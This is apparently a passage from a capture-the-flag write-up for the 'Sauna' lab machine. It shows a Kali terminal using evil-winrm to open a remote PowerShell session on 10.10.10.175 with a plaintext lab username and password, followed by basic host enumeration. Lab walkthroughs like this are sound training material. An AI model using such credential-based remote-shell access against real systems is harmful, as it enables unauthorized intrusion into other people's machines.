 ┌──(kali㉿kali)-[~/Sauna/username-anarchy]
└─$ evil-winrm -i 10.10.10.175 -u fsmith -p 'Thestrokes23'
fsmith : Thestrokes23
Evil-WinRM shell v3.5
Winrm
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> hostname
SAUNA
*Evil-WinRM* PS C:\Users\FSmith> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith>